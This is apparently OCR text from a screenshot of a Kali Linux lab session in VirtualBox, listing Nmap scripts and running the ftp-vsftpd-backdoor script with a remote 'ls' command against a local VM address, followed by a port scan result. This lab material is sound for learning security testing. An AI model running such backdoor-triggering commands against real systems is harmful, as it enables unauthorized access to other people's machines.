 kali-linux-2022.1-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
1 2 3 4
2
20:32
Trash
comandosP...
root@kali: /usr/share/nmap/scripts
File Actions Edit View Help
domino-enum-users.nse
dpap-brute.nse
drda-brute.nse
drda-info.nse
duplicates.nse
eap-info.nse
enip-info.nse
epmd-info.nse
eppc-enum-processes.nse
fcrdns.nse
finger.nse
fingerprint-strings.nse
firewalk.nse
firewall-bypass.nse
flume-master-info.nse
fox-info.nse
freelancer-info.nse
ftp-anon.nse
ftp-bounce.nse
ftp-brute.nse
ftp-libopie.nse
ftp-proftpd-backdoor.nse
ftp-syst.nse
ftp-vsftpd-backdoor.nse
ftp-vuln-cve2010-4221.nse
root@kali: /home/kali
File Actions Edit View Help
QUITTING!
┌──(root㉿kali)-[/home/kali]
└─# nmap --script ftp-vsftpd-backdoor.nse --script-args ftp-vsftpd-backdoor
.cmd="ls" 192.168.0.108
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-29 20:31 EDT
Nmap scan report for 192.168.0.108
Host is up (0.00041s latency).
Not shown: 992 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
25/tcp open smtp
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
MAC Address: 08:00:27:9A:6C:07 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.64 seconds
┌──(root㉿kali)-[/home/kali]
└─#
Digite aqui para pesquisar
PC
25°C
POR
PTB2
21:32
29/03/2022
22